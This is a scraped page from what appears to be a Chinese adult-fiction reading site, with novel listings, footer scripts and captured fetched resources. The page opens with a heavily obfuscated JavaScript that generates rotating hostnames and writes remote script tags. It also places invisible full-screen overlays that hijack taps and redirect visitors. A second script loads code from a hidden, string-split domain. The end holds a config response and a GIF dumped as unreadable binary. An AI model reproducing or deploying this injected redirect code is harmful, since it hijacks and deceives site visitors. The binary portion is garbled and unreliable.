(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>
    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/92/92689/">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/95/95826/">蠢物</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/101/101760/">家族遗传精神病(nph虐）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/102/102123/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/103/103786/">静海旖旎（校园高H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/104/104176/">HP霍格沃茨男生隐秘数据测评表</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/120/120338/">低俗万人迷（快穿np）女尊小凤凰篇</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/120/120337/">积欲（高H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/120/120336/">绿茶婊【合集短篇】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/120/120335/">积欲</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/120/120334/">谁要拯救心机美弱受(弯掰直)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/120/120333/">社恐丧尸王，在线求静音</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/92/92329/', window.location.href, '穿越三国之爱江山更爱美人', '第205回古埃女皇一', '天柱墨客', '高辣小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '92329'
                    ,chapterid : '5089195'
                    ,articlename : '穿越三国之爱江山更爱美人'
                    ,chaptername : '第205回古埃女皇一'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zrzerp.icu/real?1769400466500119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769400467,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://zrzerp.icu/7422195450461.jpg?389189562674117111238580326913372134349688821769400467934
body_size: 109599
content:
GIF89a�� �  ����ʷ������܆wͯ�����hd��������(����me������QIN���������uko�w�fQR���D-/�V�������	�INf���җ���������o�ś�ҩ�J8By�����lXc������yw����]@=��)X����KB52=sa]�!j�+����3/ABM\aq���������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:A22A76002ECF11EB958DC57C557FA20C" xmpMM:DocumentID="xmp.did:A22A76012ECF11EB958DC57C557FA20C"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:A22A75FE2ECF11EB958DC57C557FA20C" stRef:documentID="xmp.did:A22A75FF2ECF11EB958DC57C557FA20C"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    ��  �@DaH,���$�s��M�t:�X�����:l������amH$։�a�����
 ���� ������k�������i
l���l�kg4�����

����� �������qH)����2�.���&&u&9��&9�3ut������9��93�3�&�3� @ �7B�$(��a����P��V	J �Qc  JxD�Qb�D���@˕B\Lp�A��-X\X�@C
���4(P8�A �� ŊP<�Y��d!�u�a�� ��`[��BY
&�������~���k���ݻx��ݫW䇿K.|p@�(�
�4���p��VH�L�r��H�I���g2ȈMZ�5,�pQC߶28�h�m�4��d�ҀV
��}+M(5Ə�!@�7���[)��i��*ȓ���+�nm @k����bT�^ �I	B%q��Qd�,,�0 ǁ�2�� `c�5��Ӎ8���9��a�7��8&��M����\�� @�mֆC���H0Nt�����E�T�G��I@���.���C*P��`�e�M&�@�R<���W�3�8��QD9i�)`cG	V�[Ź�-��C4�CO
hC�5i�Ֆ9̵�=�t�C|5��|��L�X�f�馈A�������d�� g���ih��/�jC��k
���l�v[ �iқo�1M �)��q�9��og@�\(�5�v�9r@Z[��G,��,�;��{��n��b�,	E��gA
�bP�88���q`;	!��Wqq"<�h�����O�t�'�fm�b�D�ؑ�3��cF!�Hҏ�t$PF,TR�-	adB ��g
 ٧��S| �|R�%�?Y`�4<��5k�d� �y�9vU 4mE�B��t3h�� �V��t ��|;ZBU���nx��n�������Ԑ�d����g�����9�������m��ɱ�)@@�	�l!��>� �Qg�n����^w�����_�����޺�	����HqA���K�8�d2� ���7�<\���!��!�"V�����&*�B�'���l"(��Hx��rF	  I �I#1 K�����8@V0�-8C"��$�0���@@�A��f�,��][�R�tp-`�6ԡ\#n]��5:��t������0X�X̢���.rq}jU8d��hL#ψ��q���c�pu���qs����X�Ιq��,��D�i�c�d0�	�[��V�t7-ޱ�w��]�'�߄D(��x�C�Ă]��z/V��c�B.@��p_�ڗ2�^2g|�;L��q!�l%.�Hf�0��op�~�X2�L��c�D�A6s9D�0�	&�@
^�#<ZZ�<R��a �`�\�!X�iIA��Ƥ4D#$�D˾$
` )ؗժa5��\�
� P�h�r P4m���Z����,`_�x��f*z��0�i��|`	�����SǱQ��ӀP5 �>�p`c��Ԟ�ь��LAU]K��k@ld��H�NZԪ�$�s�N�8�';�
C� �~��x�\Е\�s���E�̂4 �h��b,4M��|G����5�I�(ڣP!�G4?��}�B����M����&��9��	
@
�v��S$��QA4�Α�L�D��� ��+@��d[ |� Jq��$��a�iV�%���@��VH�~ءl��K7P���%Q"�A&V�'�c~��~�S�&�	��20��*B%�yZ�88�D�c������B�p�)������# �摒+�ƊV4T�w��Z׊��I�xy�S����=qW/�侢 [���u������dw�B@;��G�0�?�]�P��W��Rl,��Բ5RW�ns�\-8[���f-�Q;)أ=��f�-p��%���m?��)�Z

(�� $�Җ���`�l�s�@���Q�XA�^c
�X�O��I}���ڷP��b|���� Y��s3E��`	� �5��/�!6��\�XYΎ#0v�]G5�{	�c�o�%�0vg|��I� !(A�G�N�:1��J����/>kw�C�S��;���z�@!�U�tux6�<	V{�)l5K�4'�!^)���N3����'���Y������r����=G�Sr����!B��JxK�:�S�4�m���v���.J���@
\%$3�����'��Zw�������=ц5:��L�#%(u�����5	*��J�io, )۲�V��\s �"?S`ѿ/�)�l �h���F޶��x�G��vԲ����!>��P/��m#�����P;yho����M�O$8� �P�)S+�R�EaUPĘ ��Ļ ��=��W�Ѯ��G�%Z^7@�
\ �V3�1�v���壁\@�洕 �miU�1�b }�u1�rhfZdf?r)�J<gAg$$#t�&�t$��G�t!�t;2A%�A��[/�3<� a%��qM�%�� o�$05TC��3 ەK� �>��v�&	 � b3w� _��Y_� �&&`R7X( P!qZpS�ex��xd�E�fE~�dtF��d�n�H�6�p�`������wHz�`�7T4e�n�7T��zIe9�v�dH�G	0F ���U�q�RI�g-��|
��3}�`��4 =r��W!À�T"qdq� )P ��=�gXUP�-�� � ;��her'7�f���\>�Eq!��/�r("QtR!0<@>��:C�&c�2r�Gw21�{6K3A&� �u�! �;RA]:���CJ� -ЃUӃ���i�U�j�CLxR�13��V\�i3@+ �jeh�1�t �`x1P�6�E5��>�_���7m6�flt���6{��yF�׆MY`��z�fG/p��V`LI{�7=P�(oV5���Z� ��:��Ɖ,VI�#
��|��;����1���!�}�GJ��JFvJ��W��}�EC,���	(p���:�3�ZU�E-������!R�or �s����	��ei&� <2�ypf��"C�[F0u��#P'�:�I�[�F3;#O�5u � �;b7� �]R VJ����2tv�5D�C�!�p��D�e4у�W����&Bwbx�w����	�>�km�Wy�1�z_@������r�l>ylL�`���'T��E�`WY`?醘�$,�#��xId�@|�t|a�|h����a��U(<Zp �`>����f�2=F�WFf�P���~
Ulj������` �eS81�w�sYV �
p��s4獗Es�� ��rt" ��刎��At�G��hg1�['#/X�}��%�Vr�ʕ%pԩQ?��,�����]���V�D-ps0xp"6�j'e[�pu'oE��-��'�StE��e�i��V{����xv�V����l�fnO9T�چuQ���`v`��n�ѕ���*�B�w;�QUv�,�����h��
m54g
��I-����� _�{��}�t�ݷ@�@5`��O�KBY:�|�Q�aX���&�5  B�<�E�f��Læ�s:'A�Հ5;��u$$~jt~0P��#�*�w&���u�:
�f ��\��ك���BA� %����]�`P& ���QVg �IZw�!*Y%�7l�;A��0��<Uثh�7)���NI{���U	�ڪ�w��G`v����SI�z�Cyz|0n�F�%���`�,���,I�
6z�9��g���f� ,0ip��/~�} �M�.�u� T,�|�H�)����6�R04����ӫ�P� ��S��D
%���
Sh
� "a��y
o����!0����s&��;���'�x�E{g��N��3�Ti�8��Q�Nу
��%��f�i��$�Z� t`(�D?���`-P-`4�U �H ��|P &�J�Qor
